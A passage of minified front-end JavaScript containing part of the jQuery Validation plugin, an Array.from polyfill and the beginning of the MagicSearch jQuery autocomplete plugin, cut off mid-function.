this.submitted&&this.element(n.parentNode)},highlight:function(t,i,r){"radio"===t.type?this.findByName(t.name).addClass(i).removeClass(r):n(t).addClass(i).removeClass(r)},unhighlight:function(t,i,r){"radio"===t.type?this.findByName(t.name).removeClass(i).addClass(r):n(t).removeClass(i).addClass(r)}},setDefaults:function(t){n.extend(n.validator.defaults,t)},messages:{required:"This field is required.",remote:"Please fix this field.",email:"Please enter a valid email address.",url:"Please enter a valid URL.",date:"Please enter a valid date.",dateISO:"Please enter a valid date ( ISO ).",number:"Please enter a valid number.",digits:"Please enter only digits.",equalTo:"Please enter the same value again.",maxlength:n.validator.format("Please enter no more than {0} characters."),minlength:n.validator.format("Please enter at least {0} characters."),rangelength:n.validator.format("Please enter a value between {0} and {1} characters long."),range:n.validator.format("Please enter a value between {0} and {1}."),max:n.validator.format("Please enter a value less than or equal to {0}."),min:n.validator.format("Please enter a value greater than or equal to {0}."),step:n.validator.format("Please enter a multiple of {0}.")},autoCreateRanges:!1,prototype:{init:function(){function i(t){var r=n.data(this.form,"validator"),u="on"+t.type.replace(/^validate/,""),i=r.settings;i[u]&&!n(this).is(i.ignore)&&i[u].call(r,this,t)}this.labelContainer=n(this.settings.errorLabelContainer);this.errorContext=this.labelContainer.length&&this.labelContainer||n(this.currentForm);this.containers=n(this.settings.errorContainer).add(this.settings.errorLabelContainer);this.submitted={};this.valueCache={};this.pendingRequest=0;this.pending={};this.invalid={};this.reset();var t,r=this.groups={};n.each(this.settings.groups,function(t,i){"string"==typeof i&&(i=i.split(/\s/));n.each(i,function(n,i){r[i]=t})});t=this.settings.rules;n.each(t,function(i,r){t[i]=n.validator.normalizeRule(r)});n(this.currentForm).on("focusin.validate focusout.validate keyup.validate",":text, [type='password'], [type='file'], select, textarea, [type='number'], [type='search'], [type='tel'], [type='url'], [type='email'], [type='datetime'], [type='date'], [type='month'], [type='week'], [type='time'], [type='datetime-local'], [type='range'], [type='color'], [type='radio'], [type='checkbox'], [contenteditable]",i).on("click.validate","select, option, [type='radio'], [type='checkbox']",i);this.settings.invalidHandler&&n(this.currentForm).on("invalid-form.validate",this.settings.invalidHandler);n(this.currentForm).find("[required], [data-rule-required], .required").attr("aria-required","true")},form:function(){return this.checkForm(),n.extend(this.submitted,this.errorMap),this.invalid=n.extend({},this.errorMap),this.valid()||n(this.currentForm).triggerHandler("invalid-form",[this]),this.showErrors(),this.valid()},checkForm:function(){this.prepareForm();for(var n=0,t=this.currentElements=this.elements();t[n];n++)this.check(t[n]);return this.valid()},element:function(t){var e,o,i=this.clean(t),r=this.validationTargetFor(i),u=this,f=!0;return void 0===r?delete this.invalid[i.name]:(this.prepareElement(r),this.currentElements=n(r),o=this.groups[r.name],o&&n.each(this.groups,function(n,t){t===o&&n!==r.name&&(i=u.validationTargetFor(u.clean(u.findByName(n))),i&&i.name in u.invalid&&(u.currentElements.push(i),f=f&&u.check(i)))}),e=this.check(r)!==!1,f=f&&e,this.invalid[r.name]=e?!1:!0,this.numberOfInvalids()||(this.toHide=this.toHide.add(this.containers)),this.showErrors(),n(t).attr("aria-invalid",!e)),f},showErrors:function(t){if(t){var i=this;n.extend(this.errorMap,t);this.errorList=n.map(this.errorMap,function(n,t){return{message:n,element:i.findByName(t)[0]}});this.successList=n.grep(this.successList,function(n){return!(n.name in t)})}this.settings.showErrors?this.settings.showErrors.call(this,this.errorMap,this.errorList):this.defaultShowErrors()},resetForm:function(){n.fn.resetForm&&n(this.currentForm).resetForm();this.invalid={};this.submitted={};this.prepareForm();this.hideErrors();var t=this.elements().removeData("previousValue").removeAttr("aria-invalid");this.resetElements(t)},resetElements:function(n){var t;if(this.settings.unhighlight)for(t=0;n[t];t++)this.settings.unhighlight.call(this,n[t],this.settings.errorClass,""),this.findByName(n[t].name).removeClass(this.settings.validClass);else n.removeClass(this.settings.errorClass).removeClass(this.settings.validClass)},numberOfInvalids:function(){return this.objectLength(this.invalid)},objectLength:function(n){var t,i=0;for(t in n)n[t]&&i++;return i},hideErrors:function(){this.hideThese(this.toHide)},hideThese:function(n){n.not(this.containers).text("");this.addWrapper(n).hide()},valid:function(){return 0===this.size()},size:function(){return this.errorList.length},focusInvalid:function(){if(this.settings.focusInvalid)try{n(this.findLastActive()||this.errorList.length&&this.errorList[0].element||[]).filter(":visible").focus().trigger("focusin")}catch(t){}},findLastActive:function(){var t=this.lastActive;return t&&1===n.grep(this.errorList,function(n){return n.element.name===t.name}).length&&t},elements:function(){var t=this,i={};return n(this.currentForm).find("input, select, textarea, [contenteditable]").not(":submit, :reset, :image, :disabled").not(this.settings.ignore).filter(function(){var r=this.name||n(this).attr("name");return!r&&t.settings.debug&&window.console&&console.error("%o has no name assigned",this),this.hasAttribute("contenteditable")&&(this.form=n(this).closest("form")[0]),r in i||!t.objectLength(n(this).rules())?!1:(i[r]=!0,!0)})},clean:function(t){return n(t)[0]},errors:function(){var t=this.settings.errorClass.split(" ").join(".");return n(this.settings.errorElement+"."+t,this.errorContext)},resetInternals:function(){this.successList=[];this.errorList=[];this.errorMap={};this.toShow=n([]);this.toHide=n([])},reset:function(){this.resetInternals();this.currentElements=n([])},prepareForm:function(){this.reset();this.toHide=this.errors().add(this.containers)},prepareElement:function(n){this.reset();this.toHide=this.errorsFor(n)},elementValue:function(t){var i,r,f=n(t),u=t.type;return"radio"===u||"checkbox"===u?this.findByName(t.name).filter(":checked").val():"number"===u&&"undefined"!=typeof t.validity?t.validity.badInput?"NaN":f.val():(i=t.hasAttribute("contenteditable")?f.text():f.val(),"file"===u?"C:\\fakepath\\"===i.substr(0,12)?i.substr(12):(r=i.lastIndexOf("/"),r>=0?i.substr(r+1):(r=i.lastIndexOf("\\"),r>=0?i.substr(r+1):i)):"string"==typeof i?i.replace(/\r/g,""):i)},check:function(t){t=this.validationTargetFor(this.clean(t));var u,f,r,i=n(t).rules(),h=n.map(i,function(n,t){return t}).length,s=!1,e=this.elementValue(t);if("function"==typeof i.normalizer){if(e=i.normalizer.call(t,e),"string"!=typeof e)throw new TypeError("The normalizer should return a string value.");delete i.normalizer}for(f in i){r={method:f,parameters:i[f]};try{if(u=n.validator.methods[f].call(this,e,t,r.parameters),"dependency-mismatch"===u&&1===h){s=!0;continue}if(s=!1,"pending"===u)return void(this.toHide=this.toHide.not(this.errorsFor(t)));if(!u)return this.formatAndAdd(t,r),!1}catch(o){throw this.settings.debug&&window.console&&console.log("Exception occurred when checking element "+t.id+", check the '"+r.method+"' method.",o),o instanceof TypeError&&(o.message+=".  Exception occurred when checking element "+t.id+", check the '"+r.method+"' method."),o;}}if(!s)return this.objectLength(i)&&this.successList.push(t),!0},customDataMessage:function(t,i){return n(t).data("msg"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase())||n(t).data("msg")},customMessage:function(n,t){var i=this.settings.messages[n];return i&&(i.constructor===String?i:i[t])},findDefined:function(){for(var n=0;n<arguments.length;n++)if(void 0!==arguments[n])return arguments[n]},defaultMessage:function(t,i){var r=this.findDefined(this.customMessage(t.name,i.method),this.customDataMessage(t,i.method),!this.settings.ignoreTitle&&t.title||void 0,n.validator.messages[i.method],"<strong>Warning: No message defined for "+t.name+"<\/strong>"),u=/\$?\{(\d+)\}/g;return"function"==typeof r?r=r.call(this,i.parameters,t):u.test(r)&&(r=n.validator.format(r.replace(u,"{$1}"),i.parameters)),r},formatAndAdd:function(n,t){var i=this.defaultMessage(n,t);this.errorList.push({message:i,element:n,method:t.method});this.errorMap[n.name]=i;this.submitted[n.name]=i},addWrapper:function(n){return this.settings.wrapper&&(n=n.add(n.parent(this.settings.wrapper))),n},defaultShowErrors:function(){for(var i,t,n=0;this.errorList[n];n++)t=this.errorList[n],this.settings.highlight&&this.settings.highlight.call(this,t.element,this.settings.errorClass,this.settings.validClass),this.showLabel(t.element,t.message);if(this.errorList.length&&(this.toShow=this.toShow.add(this.containers)),this.settings.success)for(n=0;this.successList[n];n++)this.showLabel(this.successList[n]);if(this.settings.unhighlight)for(n=0,i=this.validElements();i[n];n++)this.settings.unhighlight.call(this,i[n],this.settings.errorClass,this.settings.validClass);this.toHide=this.toHide.not(this.toShow);this.hideErrors();this.addWrapper(this.toShow).show()},validElements:function(){return this.currentElements.not(this.invalidElements())},invalidElements:function(){return n(this.errorList).map(function(){return this.element})},showLabel:function(t,i){var u,s,e,o,r=this.errorsFor(t),h=this.idOrName(t),f=n(t).attr("aria-describedby");r.length?(r.removeClass(this.settings.validClass).addClass(this.settings.errorClass),r.html(i)):(r=n("<"+this.settings.errorElement+">").attr("id",h+"-error").addClass(this.settings.errorClass).html(i||""),u=r,this.settings.wrapper&&(u=r.hide().show().wrap("<"+this.settings.wrapper+"/>").parent()),this.labelContainer.length?this.labelContainer.append(u):this.settings.errorPlacement?this.settings.errorPlacement(u,n(t)):u.insertAfter(t),r.is("label")?r.attr("for",h):0===r.parents("label[for='"+this.escapeCssMeta(h)+"']").length&&(e=r.attr("id"),f?f.match(new RegExp("\\b"+this.escapeCssMeta(e)+"\\b"))||(f+=" "+e):f=e,n(t).attr("aria-describedby",f),s=this.groups[t.name],s&&(o=this,n.each(o.groups,function(t,i){i===s&&n("[name='"+o.escapeCssMeta(t)+"']",o.currentForm).attr("aria-describedby",r.attr("id"))}))));!i&&this.settings.success&&(r.text(""),"string"==typeof this.settings.success?r.addClass(this.settings.success):this.settings.success(r,t));this.toShow=this.toShow.add(r)},errorsFor:function(t){var r=this.escapeCssMeta(this.idOrName(t)),u=n(t).attr("aria-describedby"),i="label[for='"+r+"'], label[for='"+r+"'] *";return u&&(i=i+", #"+this.escapeCssMeta(u).replace(/\s+/g,", #")),this.errors().filter(i)},escapeCssMeta:function(n){return n.replace(/([\\!"#$%&'()*+,./:;<=>?@\[\]^`{|}~])/g,"\\$1")},idOrName:function(n){return this.groups[n.name]||(this.checkable(n)?n.name:n.id||n.name)},validationTargetFor:function(t){return this.checkable(t)&&(t=this.findByName(t.name)),n(t).not(this.settings.ignore)[0]},checkable:function(n){return/radio|checkbox/i.test(n.type)},findByName:function(t){return n(this.currentForm).find("[name='"+this.escapeCssMeta(t)+"']")},getLength:function(t,i){switch(i.nodeName.toLowerCase()){case"select":return n("option:selected",i).length;case"input":if(this.checkable(i))return this.findByName(i.name).filter(":checked").length}return t.length},depend:function(n,t){return this.dependTypes[typeof n]?this.dependTypes[typeof n](n,t):!0},dependTypes:{boolean:function(n){return n},string:function(t,i){return!!n(t,i.form).length},"function":function(n,t){return n(t)}},optional:function(t){var i=this.elementValue(t);return!n.validator.methods.required.call(this,i,t)&&"dependency-mismatch"},startRequest:function(t){this.pending[t.name]||(this.pendingRequest++,n(t).addClass(this.settings.pendingClass),this.pending[t.name]=!0)},stopRequest:function(t,i){this.pendingRequest--;this.pendingRequest<0&&(this.pendingRequest=0);delete this.pending[t.name];n(t).removeClass(this.settings.pendingClass);i&&0===this.pendingRequest&&this.formSubmitted&&this.form()?(n(this.currentForm).submit(),this.formSubmitted=!1):!i&&0===this.pendingRequest&&this.formSubmitted&&(n(this.currentForm).triggerHandler("invalid-form",[this]),this.formSubmitted=!1)},previousValue:function(t,i){return n.data(t,"previousValue")||n.data(t,"previousValue",{old:null,valid:!0,message:this.defaultMessage(t,{method:i})})},destroy:function(){this.resetForm();n(this.currentForm).off(".validate").removeData("validator").find(".validate-equalTo-blur").off(".validate-equalTo").removeClass("validate-equalTo-blur")}},classRuleSettings:{required:{required:!0},email:{email:!0},url:{url:!0},date:{date:!0},dateISO:{dateISO:!0},number:{number:!0},digits:{digits:!0},creditcard:{creditcard:!0}},addClassRules:function(t,i){t.constructor===String?this.classRuleSettings[t]=i:n.extend(this.classRuleSettings,t)},classRules:function(t){var i={},r=n(t).attr("class");return r&&n.each(r.split(" "),function(){this in n.validator.classRuleSettings&&n.extend(i,n.validator.classRuleSettings[this])}),i},normalizeAttributeRule:function(n,t,i,r){/min|max|step/.test(i)&&(null===t||/number|range|text/.test(t))&&(r=Number(r),isNaN(r)&&(r=void 0));r||0===r?n[i]=r:t===i&&"range"!==t&&(n[i]=!0)},attributeRules:function(t){var r,i,u={},f=n(t),e=t.getAttribute("type");for(r in n.validator.methods)"required"===r?(i=t.getAttribute(r),""===i&&(i=!0),i=!!i):i=f.attr(r),this.normalizeAttributeRule(u,e,r,i);return u.maxlength&&/-1|2147483647|524288/.test(u.maxlength)&&delete u.maxlength,u},dataRules:function(t){var i,r,u={},f=n(t),e=t.getAttribute("type");for(i in n.validator.methods)r=f.data("rule"+i.charAt(0).toUpperCase()+i.substring(1).toLowerCase()),this.normalizeAttributeRule(u,e,i,r);return u},staticRules:function(t){var i={},r=n.data(t.form,"validator");return r.settings.rules&&(i=n.validator.normalizeRule(r.settings.rules[t.name])||{}),i},normalizeRules:function(t,i){return n.each(t,function(r,u){if(u===!1)return void delete t[r];if(u.param||u.depends){var f=!0;switch(typeof u.depends){case"string":f=!!n(u.depends,i.form).length;break;case"function":f=u.depends.call(i,i)}f?t[r]=void 0!==u.param?u.param:!0:(n.data(i.form,"validator").resetElements(n(i)),delete t[r])}}),n.each(t,function(r,u){t[r]=n.isFunction(u)&&"normalizer"!==r?u(i):u}),n.each(["minlength","maxlength"],function(){t[this]&&(t[this]=Number(t[this]))}),n.each(["rangelength","range"],function(){var i;t[this]&&(n.isArray(t[this])?t[this]=[Number(t[this][0]),Number(t[this][1])]:"string"==typeof t[this]&&(i=t[this].replace(/[\[\]]/g,"").split(/[\s,]+/),t[this]=[Number(i[0]),Number(i[1])]))}),n.validator.autoCreateRanges&&(null!=t.min&&null!=t.max&&(t.range=[t.min,t.max],delete t.min,delete t.max),null!=t.minlength&&null!=t.maxlength&&(t.rangelength=[t.minlength,t.maxlength],delete t.minlength,delete t.maxlength)),t},normalizeRule:function(t){if("string"==typeof t){var i={};n.each(t.split(/\s/),function(){i[this]=!0});t=i}return t},addMethod:function(t,i,r){n.validator.methods[t]=i;n.validator.messages[t]=void 0!==r?r:n.validator.messages[t];i.length<3&&n.validator.addClassRules(t,n.validator.normalizeRule(t))},methods:{required:function(t,i,r){if(!this.depend(r,i))return"dependency-mismatch";if("select"===i.nodeName.toLowerCase()){var u=n(i).val();return u&&u.length>0}return this.checkable(i)?this.getLength(t,i)>0:t.length>0},email:function(n,t){return this.optional(t)||/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(n)},url:function(n,t){return this.optional(t)||/^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(n)},date:function(n,t){return this.optional(t)||!/Invalid|NaN/.test(new Date(n).toString())},dateISO:function(n,t){return this.optional(t)||/^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(n)},number:function(n,t){return this.optional(t)||/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(n)},digits:function(n,t){return this.optional(t)||/^\d+$/.test(n)},minlength:function(t,i,r){var u=n.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||u>=r},maxlength:function(t,i,r){var u=n.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||r>=u},rangelength:function(t,i,r){var u=n.isArray(t)?t.length:this.getLength(t,i);return this.optional(i)||u>=r[0]&&u<=r[1]},min:function(n,t,i){return this.optional(t)||n>=i},max:function(n,t,i){return this.optional(t)||i>=n},range:function(n,t,i){return this.optional(t)||n>=i[0]&&n<=i[1]},step:function(t,i,r){var u=n(i).attr("type"),f="Step attribute on input type "+u+" is not supported.",e=new RegExp("\\b"+u+"\\b"),o=u&&!e.test("text,number,range");if(o)throw new Error(f);return this.optional(i)||t%r==0},equalTo:function(t,i,r){var u=n(r);return this.settings.onfocusout&&u.not(".validate-equalTo-blur").length&&u.addClass("validate-equalTo-blur").on("blur.validate-equalTo",function(){n(i).valid()}),t===u.val()},remote:function(t,i,r,u){if(this.optional(i))return"dependency-mismatch";u="string"==typeof u&&u||"remote";var f,o,s,e=this.previousValue(i,u);return this.settings.messages[i.name]||(this.settings.messages[i.name]={}),e.originalMessage=e.originalMessage||this.settings.messages[i.name][u],this.settings.messages[i.name][u]=e.message,r="string"==typeof r&&{url:r}||r,s=n.param(n.extend({data:t},r.data)),e.old===s?e.valid:(e.old=s,f=this,this.startRequest(i),o={},o[i.name]=t,n.ajax(n.extend(!0,{mode:"abort",port:"validate"+i.name,dataType:"json",data:o,context:f.currentForm,success:function(n){var r,s,h,o=n===!0||"true"===n;f.settings.messages[i.name][u]=e.originalMessage;o?(h=f.formSubmitted,f.resetInternals(),f.toHide=f.errorsFor(i),f.formSubmitted=h,f.successList.push(i),f.invalid[i.name]=!1,f.showErrors()):(r={},s=n||f.defaultMessage(i,{method:u,parameters:t}),r[i.name]=e.message=s,f.invalid[i.name]=!0,f.showErrors(r));e.valid=o;f.stopRequest(i,o)}},r)),"pending")}}});var i,t={};n.ajaxPrefilter?n.ajaxPrefilter(function(n,i,r){var u=n.port;"abort"===n.mode&&(t[u]&&t[u].abort(),t[u]=r)}):(i=n.ajax,n.ajax=function(r){var f=("mode"in r?r:n.ajaxSettings).mode,u=("port"in r?r:n.ajaxSettings).port;return"abort"===f?(t[u]&&t[u].abort(),t[u]=i.apply(this,arguments),t[u]):i.apply(this,arguments)})});Array.from||(Array.from=function(){var t=Object.prototype.toString,n=function(n){return typeof n=="function"||t.call(n)==="[object Function]"},i=function(n){var t=Number(n);return isNaN(t)?0:t===0||!isFinite(t)?t:(t>0?1:-1)*Math.floor(Math.abs(t))},r=Math.pow(2,53)-1,u=function(n){var t=i(n);return Math.min(Math.max(t,0),r)};return function(t){var h=this,c=Object(t),i,o;if(t==null)throw new TypeError("Array.from requires an array-like object - not null or undefined");if(i=arguments.length>1?arguments[1]:void undefined,typeof i!="undefined"){if(!n(i))throw new TypeError("Array.from: when provided, the second argument must be a function");arguments.length>2&&(o=arguments[2])}for(var f=u(c.length),s=n(h)?Object(new h(f)):new Array(f),r=0,e;r<f;)e=c[r],s[r]=i?typeof o=="undefined"?i(e,r):i.call(o,e,r):e,r+=1;return s.length=f,s}}());
/*!
 * MagicSearch - An input plugin based on jquery
 *
 * Copyright (c) 2016 dingyi1993
 *
 * Version: 1.0.2
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/MIT
 *
 * project link:
 *   https://github.com/dingyi1993/jquery-magicsearch
 *
 * home page link:
 *   http://www.choujindeputao.com/magicsearch/
 */
(function(n){"use strict";typeof define=="function"&&define.amd?define(["jquery"],n):n(typeof jQuery!="undefined"?jQuery:window.Zepto)})(function(n){"use strict";var r="%",a=57,v=3,y=350,h=100,c=200,p=200,f=24,i={BACKSPACE:8,ENTER:13,ESC:27,SPACE:32,LEFT:37,UP:38,RIGHT:39,DOWN:40},t={wrapper:"magicsearch-wrapper",box:"magicsearch-box",arrow:"magicsearch-arrow",loading:"magicsearch-loading",hidden:"magicsearch-hidden",items:"multi-items",item:"multi-item",close:"multi-item-close"},e=function(t){return n.type(t)==="string"},o=function(n,t){var i=n.match(new RegExp("\\"+r+"[^\\"+r+"]+\\"+r,"g")),f,u;if(!i)return n;for(f=0;f<i.length;f++)i[f]=i[f].replace(new RegExp("\\"+r,"g"),"");for(u=0;u<i.length;u++)n=n.replace(r+i[u]+r,t[i[u]]?t[i[u]]:"error");return n},u=function(n){var t=n.lastIndexOf("px");return t<0?Number(n):Number(n.substring(0,t))},l=function(t,i){return n.isNumeric(t)?(t=Math.ceil(Number(t)),t<=0&&(t=s.defaults[i])):t=s.defaults[i],t},s=function(t,i){this.element=t;this.$element=n(t);this.options=i};s.defaults={dataSource:[],type:"",ajaxOptions:{},id:"",hidden:!1,fields:"",format:"",inputFormat:"",maxShow:5,isClear:!0,showSelected:!0,dropdownBtn:!1,dropdownMaxItem:8,multiple:!1,maxItem:!0,showMultiSkin:!0,multiStyle:{},multiField:"",focusShow:!1,noResult:"",skin:"",disableRule:function(){return!1},success:function(){return!0},afterDelete:function(){return!0}};s.prototype={init:function(){var d=this,i,o,c,l,r,p,w,b,k,g,nt,h,tt;return(window.MagicSearch.index+=1,i=this.$element,this.options=n.extend({},s.defaults,this.options),this.props={isFirstGetDataSource:!0,style:n.extend({},this.element.style),objDataSource:{},multiStyle:{space:v,width:a}},!this.$element.is("input:text"))?(console.error("magicsearch: Can not bind magicsearch to other elements except input which type is text."),!1):!e(this.options.id)||this.options.id===""?(console.error("magicsearch: The option id must be a string which is not empty."),!1):(this.options.multiple?this.options.isClear=!0:this.options.isClear||(this.options.hidden=!1),this.props.styles={borderTopWidth:u(i.css("border-top-width")),borderRightWidth:u(i.css("border-right-width")),borderBottomWidth:u(i.css("border-bottom-width")),borderLeftWidth:u(i.css("border-left-width")),paddingTop:u(i.css("padding-top")),paddingRight:u(i.css("padding-right")),paddingBottom:u(i.css("padding-bottom")),paddingLeft:u(i.css("padding-left")),maxWidth:u(i.css("max-width"))||y},this.props.styles.height=i.height()+this.props.styles.borderTopWidth+this.props.styles.borderBottomWidth+this.props.styles.paddingTop+this.props.styles.paddingBottom,this.props.styles.sightHeight=this.props.styles.height-this.props.styles.borderTopWidth-this.props.styles.borderBottomWidth,this.props.styles.width=i.width()+this.props.styles.borderLeftWidth+this.props.styles.borderRightWidth+this.props.styles.paddingLeft+this.props.styles.paddingRight,n("#multiSelectAuthors").length>0&&(n(window).width()>=768&&n(window).width()<1023?(this.props.styles.sightHeight=27,this.props.styles.height=27):(this.props.styles.sightHeight=35,this.props.styles.height=35)),o=this.props.styles,c=i.attr("data-id"),i.parent().attr("data-belong")!=="magicsearch"&&(l=n('<div class="'+(t.wrapper+(this.options.skin?" "+this.options.skin:""))+'" data-belong="magicsearch"><\/div>'),l.css("width",o.width),i.wrap(l)),r=i.parent(),p=i.css("display"),r.css({display:p==="inline"?"inline-block":p,float:i.css("float"),margin:i.css("margin")}),r.attr("data-index",window.MagicSearch.index),i.css({margin:0,"box-sizing":"border-box",width:o.width,height:o.height}),i.attr("placeholder")&&i.attr("data-placeholder",i.attr("placeholder")),i.removeAttr("disabled"),this.options.isClear&&i.val(""),c===undefined&&(i.attr("data-id",""),c=""),r.find("."+t.box).length===0&&r.append('<div class="'+t.box+'"><\/div>'),r.find("."+t.box).css({top:o.height}),this.options.hidden&&(w=i.attr("name"),b=n('<input class="'+t.hidden+'" type="hidden" value="'+c+'">'),w&&(b.attr("name",w),i.removeAttr("name")),r.append(b)),this.options.dropdownBtn&&(k=n('<div class="'+t.arrow+'"><i><\/i><\/div>'),i.addClass("dropdown"),i.css("padding-right",o.paddingRight+f),k.css({top:o.borderTopWidth,bottom:o.borderBottomWidth,right:o.borderRightWidth}),r.append(k)),this.options.type=="ajax"?(g=n('<div class="'+t.loading+'"><div><\/div><\/div>'),r.append(g),nt=setTimeout(function(){r.find("."+t.loading).find("div").show()},500),h={type:"GET",url:this.options.dataSource,dataType:"json",error:function(){console.error("magicsearch: Error with xhr.Index: "+window.MagicSearch.index)},success:function(){}},h=n.extend({},h,this.options.ajaxOptions),tt=h.success,h.success=function(n){clearTimeout(nt);d.options.dataSource=n;r.find("."+t.loading).remove();d.initAfterAjax();tt(n)},n.ajax(h)):this.initAfterAjax(),this)},initAfterAjax:function(){var i=this.$element,c=i.parent(),y=this.props.styles,u=i.attr("data-id"),w,d,b,g,k,s,p,h,nt,tt;if(n.isFunction(this.options.dataSource)&&(this.options.dataSource=this.options.dataSource(this.$element)),this.options.dataSource){if(e(this.options.dataSource))if(this.options.dataSource.toLowerCase()=="null")this.options.dataSource=[];else try{if(this.options.dataSource=n.parseJSON(this.options.dataSource),!n.isArray(this.options.dataSource)){w=[];for(d in this.options.dataSource)w.push(this.options.dataSource[d]);this.options.dataSource=w}}catch(it){return this.options.dataSource=[],console.error("magicsearch: A problem is occured during parsing dataSource,please check.Index: "+window.MagicSearch.index),!1}else if(!n.isArray(this.options.dataSource)){b=[];for(g in this.options.dataSource)b.push(this.options.dataSource[g]);this.options.dataSource=b}}else this.options.dataSource=[];if(e(this.options.fields)?this.options.fields=[this.options.fields===""?this.options.id:this.options.fields]:n.isArray(this.options.fields)||(this.options.fields=[this.options.id]),e(this.options.format)&&this.options.format!==""||(this.options.format=r+this.options.id+r),this.options.maxShow=l(this.options.maxShow,"maxShow"),this.options.dropdownBtn&&(this.options.dropdownMaxItem=l(this.options.dropdownMaxItem,"dropdownMaxItem")),this.options.multiple&&(this.options.maxItem!==!0&&(this.options.maxItem=l(this.options.maxItem,"maxItem")),this.options.showMultiSkin&&(e(this.options.multiField)&&this.options.multiField!==""||(this.options.multiField=this.options.id)),this.options.multiStyle&&(this.props.multiStyle.space=this.options.multiStyle.space?this.options.multiStyle.space:v,this.props.multiStyle.width=this.options.multiStyle.width?this.options.multiStyle.width:a)),n.isFunction(this.options.success)||(this.options.success=function(){return!0}),n.isFunction(this.options.disableRule)||(this.options.disableRule=function(){return!1}),u!==""&&this.getDataSource(),this.options.multiple&&(i.addClass("multi"),this.options.showMultiSkin&&c.find("."+t.items).length===0&&(k=n('<div class="'+t.items+'"><\/div>'),k.css({top:this.props.multiStyle.space+y.borderTopWidth,left:this.props.multiStyle.space+y.borderLeftWidth,bottom:this.props.multiStyle.space+y.borderBottomWidth,right:this.props.multiStyle.space+y.borderRightWidth+(this.options.dropdownBtn?f:0)}),c.append(k))),this.options.multiple){if(s=u?u.split(","):[],this.options.maxItem!==!0&&s.length>=this.options.maxItem&&(i.attr("disabled","disabled"),c.addClass("disabled")),this.options.showMultiSkin)for(p=[],h=0;h<s.length;h++)p.push(s[h]),i.attr("data-id",p.join(",")),this.options.hidden&&c.find("."+t.hidden).val(p.join(",")),this.appendHtml(this.props.objDataSource[s[h]])}else u!==""&&(nt=this.props.objDataSource[u],tt=this.options.inputFormat?this.options.inputFormat:this.options.format,i.val(o(tt,nt)))},destroy:function(){var n=this.$element,i=n.parent(),t;i.attr("data-belong")==="magicsearch"&&(this.element.style=this.props.style,n.css({margin:i.css("margin"),"padding-top":this.props.styles.paddingTop,"padding-right":this.props.styles.paddingRight,"padding-bottom":this.props.styles.paddingBottom,"padding-left":this.props.styles.paddingLeft,height:this.props.styles.height,width:this.props.styles.width}),t=n.attr("data-placeholder"),t!==undefined&&(n.attr("placeholder",t),n.removeAttr("data-placeholder")),n.removeClass("dropdown multi").removeAttr("disabled data-id"),n.siblings().remove(),n.unwrap(),n.off(),n.val(""))},getDataSource:function(){var n=this.options.dataSource,r,t,u,i;if(this.props.isFirstGetDataSource){for(r={},t=0;t<n.length;t++)for(u in n[t])this.options.dataSource[t][u]=String(n[t][u]);for(this.props.isFirstGetDataSource=!1,i=0;i<n.length;i++)r[n[i][this.options.id]]=n[i];this.props.objDataSource=r}return this.options.dataSource},setData:function(){var i=this.$element,u=i.parent(),s=u.find("."+t.box),c=u.find("."+t.arrow),f=s.find("li.ishover"),n=this.options,h=i.attr("data-id"),e=this.props.objDataSource[f.attr("data-id")],r;if(n.multiple){if(s.is(":hidden"))return;if(i.val(""),r=h?h.split(","):[],n.maxItem!==!0&&r.length>=n.maxItem)return this;r.push(f.attr("data-id"));n.maxItem!==!0&&r.length==n.maxItem&&(i.attr("disabled","disabled"),u.addClass("disabled"));i.attr("data-id",r.join(","));n.hidden&&u.find("."+t.hidden).val(r.join(","));n.showMultiSkin&&this.appendHtml(e)}else i.val(n.inputFormat?o(n.inputFormat,e):f.text()),i.attr("data-id",f.attr("data-id")),n.hidden&&u.find("."+t.hidden).val(f.attr("data-id"));return n.success(i,e),this},deleteData:function(i){var r=this.$element,h=r.parent(),y=h.find("."+t.box),p=h.find("."+t.arrow),e=this,c=i?i.split(","):[],a=r.attr("data-id"),o=a?a.split(","):[],s=this.options,u=this.props.styles,v,l;if(!s.multiple)return i=r.attr("data-id"),r.val("").attr("data-id",""),s.hidden&&h.find("."+t.hidden).val(""),s.afterDelete(r,e.props.objDataSource[i]),this;for(v=function(){n(this).remove()},l=0;l<c.length;l++)h.find("."+t.item+'[data-id="'+c[l]+'"]').fadeOut(400,v),o.splice(o.indexOf(c[l]),1);return setTimeout(function(){var 